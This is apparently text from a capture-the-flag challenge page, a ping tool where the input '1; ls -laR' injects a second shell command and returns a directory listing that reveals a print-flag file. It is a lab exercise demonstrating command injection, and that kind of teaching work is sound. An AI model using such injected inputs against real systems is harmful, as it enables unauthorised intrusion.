 LowDeep Plateform
That's our new plateform to perform ping the easy way.
Enter the IP address to ping:
1; ls -laR
Submit
connect: Invalid argument
.:
total 28
drwxr-xr-x 3 root root 4096 Jan 17 09:57 .
drwxr-xr-x 3 root root 4096 Jan 7 16:52 ..
drwxr-xr-x 4 root root 4096 Jan 17 09:57 _res_
-rw-r--r-- 1 root root 1367 Jan 16 15:30 index.php
-rw-r--r-- 1 root root 6128 Jan 16 13:10 print-flag
-rw-r--r-- 1 root root 42 Jan 16 15:35 robots.txt